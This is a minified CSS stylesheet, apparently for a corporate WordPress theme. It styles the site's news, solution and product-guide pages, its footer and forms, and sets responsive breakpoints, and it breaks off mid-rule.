.vc-hoverbox-block-inner.vc-hoverbox-front-inner{display:flex;align-items:center}.page-content .vc-hoverbox-block-inner.vc-hoverbox-front-inner>h2{font-size:26px;color:#fff;background:#314962;padding:8px 0;text-transform:capitalize;display:block;width:100%}.page-content .about-img{margin-bottom:0}.news-wrapper h1{color:#333}.news-content p{margin-bottom:12px;font-size:17px;line-height:30px}.news-content img{max-width:100%!important}.news-content figure{max-width:100%!important}.news-content h3,.news-content h2{margin:1.5em 0 .9em;color:#333}.news-wrapper .share{width:50%;margin-top:30px}.news-content table{width:100%!important}.news-content table td,.news-content table th{border:1px solid #eee!important;padding:5px!important}#single-solution{padding:50px 0;color:#444}.inner-banner{max-height:350px;overflow:hidden}.inner-banner>img{width:100%}.solu-menu{padding-left:0}.solu-menu li{line-height:32px}#single-solution h2,.page-news h2{margin-bottom:0;margin-bottom:10px;text-transform:uppercase;font-size:24px;line-height:36px;margin-top:20px}.news-content h3{font-size:20px;line-height:26px}#single-solution .aside-news-list h2,#single-solution .news-wrapper h4{color:inherit;background:inherit}.solu-menu a{color:#666;transition:all .3s;display:block;padding:5px 10px;border-bottom:1px solid #eee;background-color:#f6f6f6}.solu-menu li:last-of-type a{border-bottom:none}.solu-menu a:hover{padding-left:15px}.solu-menu a::before{content:"";font:normal normal normal 14px/1 FontAwesome;margin-right:8px}.solu-menu a:hover{color:#314962;background-color:#ccc}#single-solution h1{text-align:left;font-size:28px;margin-bottom:30px;margin-top:0}#single-solution .re-product{margin-top:100px}#single-solution h4{color:#fff;background:#314962;padding:5px 0;margin-bottom:30px}#single-solution .news-wrapper h4{margin-bottom:10px}#single-solution .solu-content img{width:100%}#single-solution .solu-content ul{padding-left:20px}#single-solution .solu-content ul li{list-style-type:disc}.repro-title h3{font-size:18px;color:#314962;padding:0 10px;text-align:center}.repro-img{border:1px solid #eee}.re-product a:hover img{-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.repro-img{overflow:hidden}.repro-img img{transition:all .5s ease 0s}h2.pro-title-info{font-size:16px;color:#444}.search-title h3{min-height:80px}.err .pro-search input[type=submit]{background:#e60012}footer .footer-box{display:flex;justify-content:space-between}footer .foot-link{width:18%;padding:0 10px}footer #Contact{padding:0 10px}footer .logo{text-align:center;margin-bottom:60px}footer .alibaba{border-radius:5px}footer #Contact{position:relative}footer #Contact li span:first-of-type,footer #Contact li span:last-of-type{display:block}footer #Contact li{overflow:hidden;padding:5px 0}footer #Contact li span:first-of-type{width:23%;float:left}footer #Contact li span:first-of-type i{margin-right:5px}footer #Contact li span:last-of-type{width:77%;float:left;border-left:1px solid #bbb;padding-left:20px}footer #Contact li:last-of-type i{margin-top:20px}footer #Contact li:last-of-type{line-height:18px;white-space:normal}footer .qrcode{position:absolute;right:15px;top:55px;cursor:pointer}footer .alibaba{border-radius:5px;margin-top:10px}footer .e-form .emaillist form{overflow:hidden}footer .es-field-wrap{float:left;width:85%}footer .es-field-wrap label{width:100%}footer .es-field-wrap label input{background-color:#314962;border:1px solid #314962;padding-left:10px;width:100%;color:#798898}footer .es-field-wrap label input:focus{outline:none}footer .es-field-wrap label input::-webkit-input-placeholder{color:#535353}footer .es_submit_button{float:left;margin-left:0;background-color:#ffc03d;border:1px solid #ffc03d;color:#fff;width:15%;height:34px;background-image:url("/wp-content/themes/weho/images/email.png");background-repeat:no-repeat;background-position:50%;transition:all .3s;--lzl-bg-img:"/wp-content/themes/weho/images/email.png"}footer .es_submit_button:hover{background-color:#fff;border:1px solid #fff;background-image:url("[data-uri]");background-repeat:no-repeat;background-position:50%}footer .e-form i{color:#fff}footer .es_submit_button.lzl:not(.lzl-ed),footer .es_submit_button.lzl-ing:not(.lzl-ed){background-image:url("[data-uri]")}.to-email>a{color:#fff}.to-email{bottom:150px;font-size:22px}.mm-menu{background:#1d2c3e;border-color:#605d5d;color:#fff}.mm-listview>li{border-color:#605d5d}.mm-menu .mm-listview>li .mm-arrow:after,.mm-menu .mm-listview>li .mm-next:after,.mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:#fff}.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:#fff}.Floating-sidebar.active{-webkit-transform:translate(-100%,-50%);-moz-transform:translate(-100%,-50%);-ms-transform:translate(-100%,-50%);-o-transform:translate(-100%,-50%);transform:translate(-100%,-50%)}.Floating-sidebar.active span{-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.Floating-sidebar dl{position:absolute;top:0;left:100%;width:240px;background:#fff;padding:15px;-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-o-box-shadow:0 0 10px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,20%);-webkit-transform:translateX(-120%);-moz-transform:translateX(-120%);-ms-transform:translateX(-120%);-o-transform:translateX(-120%);transform:translateX(-120%);-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:.5s;z-index:-1;opacity:0}.Floating-sidebar ul li.close a:before{-webkit-transform:translate(-50%,-50%) rotate(-45deg);-moz-transform:translate(-50%,-50%) rotate(-45deg);-ms-transform:translate(-50%,-50%) rotate(-45deg);-o-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)!important}.Floating-sidebar ul li.close a:after,.Floating-sidebar ul li.close a:before{content:"";width:50%;height:2px;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%) rotate(45deg);-moz-transform:translate(-50%,-50%) rotate(45deg);-ms-transform:translate(-50%,-50%) rotate(45deg);-o-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg);background:#fff}.Floating-sidebar dl dt{font-size:20px;font-weight:700;margin-bottom:10px}.Floating-sidebar dl dd{margin-bottom:5px}.Floating-sidebar.form2 dl{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}.news-content .table-wrapper{overflow:scroll}.news-wrapper img.textaroundimg{width:auto;margin-top:-57px}.page-template-page-productguide{font-family:"OpenSans"!important}.page-template-page-productguide header{background:#121a25;position:static;z-index:0;display:block;padding:15px 0 0;height:100px}.page-template-page-productguide header .logo{float:none;margin:0 auto;width:179px;display:block}.page-template-page-productguide header .logo img{margin:0 auto}.proguidepage .prog-logo>a{display:flex;align-items:center;justify-content:center;width:100%;min-height:88px;margin-top:18px;color:#fff;background:#1d2c3e}.proguidepage .prog-logo>a img{margin-right:5px}.proguidepage .prog-logo>a span{margin-top:10px}.proguidepage .prog-banner{position:relative}.proguidepage .prog-banner>img{width:100%}.proguidepage .pgbanner-text{position:absolute;top:15%;right:15%;color:#fff}.proguidepage .pgbanner-text h1{font-size:30px}.proguidepage .pgbanner-text h1 strong{font-size:72px}.proguidepage .bt-top{margin-bottom:40px}.proguidepage .bt-middle{display:flex;align-items:center;justify-content:space-between;max-width:320px;margin-bottom:30px}.proguidepage .btm-list .img-box{width:66px;height:66px;background:#fff;border-radius:50%;display:table-cell;vertical-align:middle;transition:all .3s}.proguidepage .btm-list:hover .img-box{box-shadow:2px 3px 5px #555}.proguidepage .btm-list .img-box img{margin:0 auto}.proguidepage .btm-list p{font-size:18px;text-align:center;margin-top:10px}.proguidepage .bt-bottom>a{font-size:24px;font-weight:700;display:block;max-width:430px;width:100%;line-height:60px;height:60px;color:#fff;text-align:center;background:#e60012;transition:all .3s}.proguidepage .bt-bottom>a:hover{background:#fff;color:#e60012}.proguidepage .prog-sys{background:#314962;color:#fff;padding:90px 0}.proguidepage h2{font-size:46px;font-weight:400;margin:0 0 30px;color:#fff}.proguidepage .pgsys-left p{font-size:18px}.proguidepage .pgsys-right p{line-height:30px}.proguidepage .prog-wide{background:#1d2c3e;padding:90px 0}.proguidepage .prog-wide h2{margin-bottom:50px}.proguidepage .prog-wide h4{color:#fff;border-bottom:1px solid #fff;padding-bottom:15px;letter-spacing:.5px}.proguidepage .prog-wide p{font-size:14px;color:#a5abb2}.proguidepage .progw-list{min-height:146px;margin-bottom:10px}.proguidepage .prog-series{background:#314962;padding:90px 0 140px;position:relative}.proguidepage .swiper-slide{background:#fff;text-align:center;padding:30px 0}.progw-img img{width:100%}.proguidepage .prog-series h4{color:#444;transition:all .3s}.proguidepage .swiper-slide a:hover h4{color:#e60012}.proguidepage .progs-exe{font-size:14px;color:#666;min-height:40px}.proguidepage .progs-exe ul{padding-left:0}.proguidepage .progs-img{padding:0 40px}.proguidepage span.swiper-pagination-bullet-inner{display:block;width:8px;height:8px;background:#314962;margin:0 auto;margin-top:2px;border-radius:50%}.proguidepage .swiper-pagination-bullet-active span.swiper-pagination-bullet-inner,.proguidepage .swiper-pagination-bullet-active{background:#fff!important}.proguidepage .swiper-pagination.swiper-pagination-bullets{width:100%;left:0;bottom:90px}.proguidepage span.swiper-pagination-bullet{margin:0 2px}.proguidepage .swiper-progs-prev,.proguidepage .swiper-progs-next{position:absolute;top:48%;width:50px;height:50px;line-height:50px;text-align:center;color:#fff;background:#e60012;border-radius:50%;font-size:30px;transition:all .3s;z-index:10}.proguidepage .swiper-progs-prev:hover,.proguidepage .swiper-progs-next:hover{background:#121a25}.proguidepage .swiper-progs-next.swiper-button-disabled,.proguidepage .swiper-progs-prev.swiper-button-disabled{opacity:.5}.proguidepage .swiper-progs-next.swiper-button-disabled:hover,.proguidepage .swiper-progs-prev.swiper-button-disabled:hover{opacity:.5;background:#e60012}.proguidepage .swiper-progs-prev{left:10%}.proguidepage .swiper-progs-next{right:10%}.proguidepage .prog-news{padding:90px 0}.proguidepage .prog-news img{width:100%}.proguidepage .progn-list{margin-bottom:7px}.proguidepage .news-title{color:#444;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;transition:all .3s}.proguidepage .progn-list:hover .news-title{color:#e60012}.proguidepage .news-time{font-size:14px;color:#666}.proguidepage .prog-more{display:block;font-size:18px;font-weight:700;color:#fff;background:#e60012;border:2px solid transparent;text-align:center;height:60px;line-height:56px;transition:all .3s}.proguidepage .prog-more:hover{color:#e60012;background:0 0;border:2px solid #e60012}.proguidepage .proga-box .proga-list{color:#fff;border:2px solid transparent;display:flex;align-items:center;height:75px;font-size:20px;font-weight:700;padding:0 32px;margin-bottom:10px;transition:all .3s}.proguidepage .proga-box .proga-list:nth-of-type(1){background:#e60012}.proguidepage .proga-box .proga-list:nth-of-type(1):hover{background:#a30411}.proguidepage .proga-box .proga-list:nth-of-type(2){background:#121a25}.proguidepage .proga-box .proga-list:nth-of-type(2):hover{background:#192e49}.proguidepage .proga-box .proga-list:nth-of-type(3){background:#314962;margin-bottom:0}.proguidepage .proga-box .proga-list:nth-of-type(3):hover{background:#233446}.proguidepage .proga-box .proga-list p{margin-bottom:0}.proguidepage .proga-box .proga-list .img-box{margin-right:20px}.proguidepage .progv-box{position:relative}.proguidepage a.video-icon{display:block;position:absolute;top:35%;left:43%}.proguidepage .hover-none,.proguidepage .video-icon:hover .hover-show{display:block}.proguidepage .hover-show,.proguidepage .video-icon:hover .hover-none{display:none}.proguidepage .prog-applicable{padding:90px 0;background:#e60012}.proguidepage .prog-applicable a{display:block;max-width:825px;width:100%;height:60px;line-height:56px;text-align:center;color:#e60012;margin:0 auto;background:#fff;font-size:24px;font-weight:700;border:2px solid transparent;transition:all .3s}.proguidepage .prog-applicable a:hover{background:0 0;border:2px solid #fff;color:#fff}.prog-application .tabs{overflow:hidden;padding-left:0}.prog-application{padding:90px 0;background:#f7f7f7}.prog-application .tabs li{float:left;width:50%}.prog-application .tabs a{text-decoration:none;border:2px solid #314962;color:#314962;font-size:24px;text-align:center;padding:15px 0;transition:all .3s;display:block}.prog-application .tab-content{padding-top:30px}.prog-application .tabs li.active a,.prog-application .tabs a:hover{background:#314962;color:#fff}.prog-application .tab-box{display:flex;align-items:center;background:#fff}.prog-application .tab-title,.prog-application .img-box{width:50%}.prog-application .tab-title{padding:0 15px}.prog-application .tab-title h4{font-weight:400;color:#444;text-transform:capitalize}.prog-model{padding:90px 0;background:linear-gradient(to bottom,#314962 0%,#314962 70%,#fff 70%,#fff 100%)}.progm-box{max-width:1000px;margin:0 auto}.progm-top{display:flex;justify-content:space-between}.progm-top .prog-filter{width:20%}.progm-top .prog-filter h4{font-size:20px;letter-spacing:1px;color:#fff}.progm-top .prog-filter select.facetwp-dropdown{width:100%}.progm-mid{color:#fff;margin-bottom:40px}.progm-mid h4{text-transform:uppercase;letter-spacing:1px;margin-bottom:30px}.progm-bottom table{width:100%;-webkit-box-shadow:#999 0px 0px 5px;-moz-box-shadow:#999 0px 0px 5px;box-shadow:#999 0px 0px 5px;table-layout:fixed;word-break:break-word}.progm-bottom table .td-1,.progm-bottom table .td-2,.progm-bottom table .td-6{width:9%}.progm-bottom table .td-7{width:10%}.progm-bottom table .td-8{width:12%}.progm-bottom table .td-3,.progm-bottom table .td-4{width:15%}.progm-bottom thead{background:#e60012;color:#fff}.progm-bottom thead th{font-size:18px;font-weight:700;padding:15px;text-align:center}.progm-bottom tbody{background:#fff;font-size:14px}.progm-bottom tbody td{color:#666;padding:5px}.progm-bottom td,.progm-bottom th{border:none;text-align:center;border-right:1px solid #d1d1d1}.progm-bottom td:last-of-type,.progm-bottom th:last-of-type{border-right:none}.progm-bottom tbody td:first-of-type{color:#444;font-weight:700}.progm-bottom tbody td:last-of-type{padding:10px}.progm-bottom tbody td:last-of-type a{background:#444;padding:5px;display:block;color:#fff;transition:all .3s}.progm-bottom tbody td:last-of-type a:hover{background:#e60012}.colorblack{color:#000!important}.prog-why{padding:90px 0;background:#f7f7f7}.progwhy-box{background:#fff;padding:30px;color:#444}.progwhy-box h4{margin-bottom:20px;font-size:20px}.progwhy-box p{line-height:28px}.progwhy-box .img-box{margin-bottom:20px}.progwhy-list:nth-of-type(1) .progwhy-box,.progwhy-list:nth-of-type(2) .progwhy-box,.progwhy-list:nth-of-type(3) .progwhy-box,.progwhy-list:nth-of-type(4) .progwhy-box{min-height:310px}.progwhy-list:nth-of-type(5) .progwhy-box,.progwhy-list:nth-of-type(6) .progwhy-box,.progwhy-list:nth-of-type(7) .progwhy-box,.progwhy-list:nth-of-type(8) .progwhy-box{min-height:448px}.progwhy-foot{font-size:24px;text-align:center;color:#121a25;margin-top:20px}.progwhy-foot a{color:#e60012;text-decoration:underline;transition:all .3s}.progwhy-foot a:hover{color:#314962}.prog-how{padding:90px 0;color:#444}.prog-how h3{border-bottom:1px solid #858585;padding-bottom:10px}.prog-how p{line-height:28px}.prog-about{padding:90px 0;background:#f7f7f7;text-align:center}.prog-about .pgabout-text{max-width:920px;margin:0 auto;font-size:24px;line-height:36px;color:#444;margin-bottom:30px}.pgabout-more{max-width:820px;margin:0 auto}.pgabout-more a{display:inline-block;width:49%;height:55px;line-height:50px;font-size:20px;font-weight:700;transition:all .3s}.pgabout-more a:first-of-type{background:#e60012;color:#fff;border:2px solid transparent}.pgabout-more a:first-of-type:hover{background:0 0;color:#e60012;border:2px solid #e60012}.pgabout-more a:last-of-type{background:0 0;color:#e60012;border:2px solid #e60012}.pgabout-more a:last-of-type:hover{background:#e60012;color:#fff;border:2px solid transparent}.show1200{display:none}.solun-single{padding:50px 0 0}.solun-single h1{font-size:32px;margin-bottom:30px;text-align:center}.solun-single .solun-cont h2{font-size:26px;position:relative}.solun-single .solun-cont h2::after{content:"";background-color:#ffc03d;height:4px;width:55px;position:absolute;top:100%;left:0;transform:skewX(-45deg)}.solun-single .solun-cont table tr,.solun-single .solun-cont table td{border:1px solid #333;padding:5px}.solun-single .solun-cont img{max-width:100%}.solun-single .solun-cont ul li{list-style-type:disc}.solun-single .right-title{background:#314962;color:#fff;padding:10px;margin-bottom:0;margin-top:0}.solun-single .solun-menu{background:#f6f6f6;padding:0}.solun-single .solun-menu a{color:#333;font-size:16px;padding:10px;display:block;border-bottom:1px solid #a1a1a1;transition:all .3s}.solun-single .solun-menu li:last-of-type a{border-bottom:none}.solun-single .solun-menu a:hover,.solun-single .solun-menu .current-menu-item a{background:#ccc}.solun-single .solun-right{margin-top:85px}.solun-single .solun-subsc{margin-top:50px}.solun-single .solun-subsc .row{display:flex;align-items:center;box-shadow:rgba(0,0,0,20%) 0 0 10px;padding:15px;border-radius:5px}.solun-single .solun-subsc h2{font-size:24px;margin-bottom:20px;margin-top:0}.solun-single .solun-subsc .tnp-subscription input[type=text],.solun-single .solun-subsc .tnp-subscription input[type=email]{outline:none;border:1px solid;border-color:#ddd;border-radius:5px;background-color:transparent}.solun-single .solun-subsc .tnp-subscription label{padding-left:0;font-weight:400}.solun-single .solun-subsc .tnp-subscription input.tnp-submit{background-color:#e60012;border-radius:5px}.solun-single .contact-jump{padding:80px 0 100px;background:#f6f6f6;margin-top:50px;text-align:center}.solun-single .contact-jump a{display:inline-block;background:#ffc03d;color:#fff;padding:8px 20px;margin-top:30px;transition:all .3s}.solun-single .contact-jump a:hover{color:#ffc03d;background:#fff}.aside-fixed{position:-webkit-sticky;position:sticky;top:0;margin-top:0!important}.re-product{padding:50px 0}.re-product h2,.other-wrapper .related-pro h2{font-size:30px;margin-bottom:30px;text-transform:capitalize}.repro-title>h3,.other-wrapper .pro-title{font-size:16px;color:#333;transition:all .3s;height:88px}.other-wrapper a:hover .pro-title{color:#e60012}.other-wrapper .related-pro{padding:0 0 30px}.other-wrapper{background:#f6f6f6;padding-top:30px}.solun-single p{letter-spacing:.3px;line-height:22px}.solun-banner{position:relative}.solun-banner .solunban-text{position:absolute;top:35%;width:100%;text-align:center;color:#fff}.solun-banner .solunban-text h1{font-size:50px}.solun-single .re-product img,.solun-single .other-wrapper img{width:100%}.solun-single .suns-title{font-size:24px;margin-top:0;background:#314962;color:#fff;padding:10px;margin-bottom:0}.solun-single .suns-other ul{padding-left:0;background:#f6f6f6}.solun-single .suns-other ul a{text-decoration:none;font-size:16px;display:block;padding:8px 10px;color:#333;border-bottom:1px solid #ddd;transition:all .3s}.solun-single .suns-other ul a:hover{color:#314962;background:#ccc}.solun-single .suns-other form header{display:none}.paddingright50{padding-right:50px}.page-template-page-contact-new-php #nf-form-title-1{display:none!important}#nf-field-4{background:var(--c1)!important;padding:0!important;width:120px!important}#nf-field-4:hover{background:#fff!important;color:#fff!important}@media screen and (max-width:1850px){.proguidepage .swiper-progs-prev{left:8%}.proguidepage .swiper-progs-next{right:8%}}.facetwp-pager{text-align:center;margin-top:15px}a.facetwp-page{background:#314962;color:#fff;padding:3px 8px;transition:all .3s}a.facetwp-page.active,a.facetwp-page:hover{background:#e60012}@media screen and (max-width:1750px){.home-advantage .ad-wrapper .ad-box{min-height:360px}.proguidepage .swiper-progs-prev{left:5%}.proguidepage .swiper-progs-next{right:5%}}@media screen and (max-width:1680px){footer #Contact li span:first-of-type{width:25%}footer #Contact li span:last-of-type{width:75%}.proguidepage .pgbanner-text{top:7%}}@media screen and (max-width:1600px){.swiper_textarea{right:2%}.swiper_textarea h1{font-size:45px}.home-advantage .ad-wrapper .ad-box{min-height:400px}footer #Contact li span:first-of-type{width:30%}footer #Contact li span:last-of-type{width:70%}footer #Contact li:last-of-type i{margin-top:30px}.proguidepage .swiper-progs-prev{left:3%}.proguidepage .swiper-progs-next{right:3%}}@media screen and (max-width:1550px){.proguidepage .pgbanner-text h1{font-size:24px}.proguidepage .pgbanner-text h1 strong{font-size:55px}.proguidepage .bt-middle{max-width:290px;margin-bottom:15px}.proguidepage .btm-list .img-box{width:60px;height:60px}.proguidepage .bt-bottom>a{max-width:300px}.proguidepage .bt-top{margin-bottom:30px}}@media screen and (max-width:1500px){.home-buy .col3 .left-icon{width:85px;height:85px;line-height:85px}}@media screen and (max-width:1440px){header ul.sub-menu{top:72px}.swiper_textarea{right:2%}.swiper_textarea h1{font-size:45px}.page-team .team-excerpt h1{font-size:26px}.page-team .col5{width:25%}.home-application .col5 .img-inner-box{min-height:70px}.home-application .app-desc{padding:0 40px}}@media screen and (max-width:1399px){.progwhy-list:nth-of-type(1) .progwhy-box,.progwhy-list:nth-of-type(2) .progwhy-box,.progwhy-list:nth-of-type(3) .progwhy-box,.progwhy-list:nth-of-type(4) .progwhy-box{min-height:366px}.progwhy-list:nth-of-type(5) .progwhy-box,.progwhy-list:nth-of-type(6) .progwhy-box,.progwhy-list:nth-of-type(7) .progwhy-box,.progwhy-list:nth-of-type(8) .progwhy-box{min-height:532px}}@media screen and (max-width:1350px){.home-buy .col3{min-height:180px}}@media screen and (max-width:1200px){footer .qrcode{top:8px}.es-field-wrap label{width:164px}.left-search .pro-search .search-box{width:69%}.left-search .pro-search input[type=submit]{width:34%}.progwhy-list:nth-of-type(1) .progwhy-box,.progwhy-list:nth-of-type(2) .progwhy-box,.progwhy-list:nth-of-type(3) .progwhy-box,.progwhy-list:nth-of-type(4) .progwhy-box{min-height:416px}.progwhy-list:nth-of-type(5) .progwhy-box,.progwhy-list:nth-of-type(6) .progwhy-box,.progwhy-list:nth-of-type(7) .progwhy-box,.progwhy-list:nth-of-type(8) .progwhy-box{min-height:666px}.proguidepage .pgbanner-text h1{font-size:20px}.proguidepage .pgbanner-text h1 strong{font-size:40px}.proguidepage .bt-bottom>a{line-height:48px;height:50px}.proguidepage .progn-list,.proguidepage .prog-more,.proguidepage .proga-box{margin-bottom:30px}.show1200{display:block}.none1200{display:none}.prog-application #industrial .tab-box{min-height:139px}}@media screen and (max-width:1100px){.home-buy .col3{min-height:300px}.proguidepage .bt-middle{display:none}}@media screen and (max-width:1024px){#single-pro #nf-form-title-3 h3{font-size:30px}#single-pro .pro-right-wrapper h1{font-size:28px}.solun-banner .solunban-text{top:28%}.solun-banner .solunban-text h1{font-size:30px}header ul.sub-menu{top:78px}.swiper_textarea{top:20%}.swiper_textarea h1{font-size:30px}.home-application .col5 .img-inner-box{font-size:16px;left:10px;right:10px;min-height:64px}.home-advantage .ad-wrapper .ad-box h4{font-size:16px}.home-advantage .ad-wrapper .ad-box p{font-size:15px}.home-buy .col3 .right-content{width:60%}.home-new-pro .new-pro-wrapper ul li{min-height:75px}.home-new-pro .new-pro-wrapper ul li a,.home-new-pro .new-pro-wrapper ul li span{width:100%;float:none}.home-new-pro .new-pro-wrapper ul li a{margin-left:0}.product-content .cat-pro-wrapper .cat-pre-pro{min-height:470px}.top-banner-title{padding-top:105px}#per-catogery .title-wrapper{display:block}#per-catogery .cat-em{display:block;margin-bottom:10px}#per-catogery .cat-img-box,#per-catogery .cat-title{width:100%}#per-catogery .cat-pre-wrapper{min-height:285px}#per-catogery .pro-right-wrapper .pro-text h4{font-size:18px}.top-banner{padding:0 30px}#solution,#faq{padding-top:0}.swiper_textarea h1{font-size:35px}.page-team .team-excerpt h1{font-size:22px}.page-team .col5{width:33.33333%}.home-application .app-desc{padding:0 5px}.left-search .pro-search .search-box{width:76%}.left-search .pro-search input[type=submit]{width:24%}footer #Contact li span:first-of-type{width:36%}footer #Contact li span:last-of-type{width:64%}footer #Contact li:last-of-type i{margin-top:45px}#single-pro .pro-right-wrapper h1{min-height:auto}.page-news .news-title{min-height:80px}#per-catogery .category-title{margin-bottom:20px}}@media screen and (max-width:992px){.prog-application .tabs li{float:none;width:100%}.prog-application #industrial .tab-box,.progwhy-list:nth-of-type(1) .progwhy-box,.progwhy-list:nth-of-type(2) .progwhy-box,.progwhy-list:nth-of-type(3) .progwhy-box,.progwhy-list:nth-of-type(4) .progwhy-box,.progwhy-list:nth-of-type(5) .progwhy-box,.progwhy-list:nth-of-type(6) .progwhy-box,.progwhy-list:nth-of-type(7) .progwhy-box,.progwhy-list:nth-of-type(8) .progwhy-box{min-height:auto}.prog-application #industrial .tab-box img{float:right}}@media screen and (max-width:768px){#gt_float_wrapper{top:7px!important;right:63px!important;bottom:unset!important;left:unset!important}#single-pro .vc_tta-panels .vc_tta-panel:nth-child(1) .vc_tta-panel-body{overflow:scroll!important}.solun-banner .solunban-text{top:20%}.solun-single .solun-left{padding-right:15px}.home-application .swiper-slide{width:33.333%!important}html.mm-opening .mm-slideout{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}header .mobile-bar{display:block;color:#fff;font-size:25px;margin-right:10px}.swiper_textarea{top:18%;right:6%}.swiper_textarea h1{font-size:22px}.swiper_textarea a{width:180px;height:45px;line-height:45px}.home-application{display:block;padding:30px 12px}.home-application .col5{width:100%;margin-bottom:30px}.home-application .img-box>img{width:100%}.home-application .col5 .img-inner-box{justify-content:center;font-size:24px}.home-advantage .ad-wrapper{flex-wrap:wrap}.home-advantage .ad-wrapper .col6{width:31%;margin-bottom:30px}.home-new-pro .img-box>img{width:100%}.home-new-pro .new-pro-wrapper ul{min-height:570px}.solu-menu-wrapper{display:none}.proguidepage .table-box{overflow:scroll}footer .footer-box{display:block}footer .foot-link,footer #Contact{width:100%;margin-bottom:25px}footer .qrcode{right:10%;top:40px}footer .open h4::after{content:"";font:normal normal normal 14px/1 FontAwesome;float:right}footer .open ul,footer .open .qrcode,footer .open .e-form{max-height:inherit}.es-field-wrap{width:90%}.es-field-wrap label{width:100%}.es_submit_button{width:10%;margin-left:0}.product-content .cat-pro-wrapper .cat-pre-pro{min-height:455px}.home-buy .col3{width:49%}#company-cont .vc_col-sm-6{width:100%}#per-catogery .cat-pre-wrapper{min-height:295px}.pro-left-wrapper{display:none}.align-center{display:block}#faq .vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon{width:8%}#faq .vc_toggle_title>h4{width:90%}.home-new-pro .new-pro-wrapper{min-height:913px}#per-catogery .pro-right-wrapper .category-title{width:100%}#single-pro .pro-right-wrapper .pro-details .product-parameter{min-height:335px}footer #Contact li span:first-of-type{width:15%}footer #Contact li span:last-of-type{width:85%}footer #Contact li:last-of-type i{margin-top:10px}.single-pro-eamil .es-field-wrap{width:100%;float:none}.single-pro-eamil .es_subscription_form_submit{width:100%;float:none;margin-left:0}.product-content .cat-pro-desc{min-height:190px}#company-cont .vc_row-fluid:nth-child(2n-1){display:flex;flex-flow:column}#company-cont .vc_row-fluid:nth-child(2n-1) .vc_col-sm-6:first-of-type{order:2}#company-cont .vc_row-fluid:nth-child(2n-1) .vc_col-sm-6:last-of-type{order:1}}@media screen and (max-width:767px){#single-pro .pro-right-wrapper h1{font-size:26px!important}.pro-detail-con ul.wc-tabs li span{font-size:26px!important}#single-pro #nf-form-title-3 h3{font-size:26px!important}.news-content p{font-size:16px;line-height:26px}#rev_slider_1_1_forcefullwidth .pc_none{display:block}.part-two{padding-top:0!important}.solun-single .suns-other{display:none}.paddingright50{padding-right:0}.solun-single .solun-subsc{padding:0 15px}.solun-single .solun-subsc .row{display:block}.solun-single .solun-right{display:none}.top-banner{padding:0 0 0 10px}.top-banner-title{padding-top:100px}.home-buy .col3{width:100%;text-align:center}.home-buy .col3 .left-icon{float:none;margin:0 auto}.home-buy .col3 .right-content{float:none;width:100%}.home-application .col-xs-12{margin-bottom:10px}.home-application .app-desc{text-align:center}.home-advantage .ad-wrapper .col6{width:100%}.home-new-pro .new-pro-wrapper{min-height:713px}.home-new-pro .new-pro-wrapper:first-of-type{margin-bottom:30px}.product-content .cat-title h2{padding-bottom:0;border-bottom:none}#per-catogery .cat-title{font-size:20px}#single-pro .vc_tta.vc_general .vc_tta-panel-body{padding:20px}.vc-hoverbox-wrapper.vc-hoverbox-align--center{margin-bottom:30px}#contact{padding-top:30px}.page-team .col5{width:100%}.product-content .cat-pro-wrapper .nav-tabs .active a{background:#314962;border-radius:0;color:#fff;border:none}.product-content .cat-pro-wrapper .nav-tabs a{display:block;padding:10px 15px}.product-content .nav-tabs>li{float:none}.market-cont .row{margin-right:0;margin-left:0}.contact-desc-wrapper,#per-catogery .pro-contact-wrapper{min-height:auto;margin-bottom:30px}.single-pro-eamil{margin-top:30px}.page-news .solu-list,.news-excerpt,.product-content .cat-pro-wrapper .cat-pre-pro,.product-content .cat-pro-desc{min-height:auto}.progm-top .prog-filter h4{min-height:44px}.proguidepage .progw-list{min-height:auto;margin-bottom:30px}}@media screen and (max-width:640px){.home-application .swiper-slide{width:50%!important}.swiper-solu-prev,.swiper-solu-next{display:none}.proguidepage h2{font-size:24px;font-weight:700}.proguidepage .prog-applicable a{height:52px;line-height:48px;font-size:18px}.proguidepage .pgbanner-text h1 strong{font-size:22px}.prog-how h3{font-size:20px}.progm-top .prog-filter h4{font-size:18px}.proguidepage .pgbanner-text h1{font-size:14px;margin-bottom:10px}.proguidepage .bt-bottom>a{font-size:14px;line-height:30px;height:32px}.prog-about .pgabout-text{line-height:32px}.pgabout-more a{height:50px;line-height:46px;font-size:18px}.proguidepage .bt-top{margin-bottom:10px}}@media screen and (max-width:540px){.solun-banner .solunban-text{top:12%}.solun-banner .solunban-text h1{font-size:22px}.swiper_textarea{display:none}.home-new-pro .new-pro-wrapper{width:100%}.home-product .inner_product{text-align:center}.home-application .home-app-title{display:none}.home-application .home-app-more{display:block!important;text-transform:capitalize;width:200px;height:50px;background-color:#314962;border:2px solid transparent;text-align:center;line-height:50px;margin-bottom:20px;transition:all .3s}.home-application .home-app-more:hover{border:2px solid #314962;background-color:transparent}.product-content .new-pro-box{margin-bottom:20px}.pro-search .search-box{width:80%}.pro-search input[type=submit]{width:20%}.product-content .cat-title{padding:0 10px 10px}.product-content .cat-pro-wrapper{margin:20px 10px}.product-content .cat-pro-wrapper .cat-pre-pro{margin-bottom:20px}.product-content .cat-title .cat-title-h2{margin-bottom:20px}ul.anchor.pull-right{display:none}#single-pro .pro-right-wrapper .pro-detail-con{margin-top:50px}.pro-detail-con #design .de-content img{width:100%}html.mm-opening .mm-slideout{-webkit-transform:translate3d(46%,0,0);transform:translate3d(46%,0,0)}footer #Contact li span:first-of-type{width:20%}footer #Contact li span:last-of-type{width:80%}.proguidepage 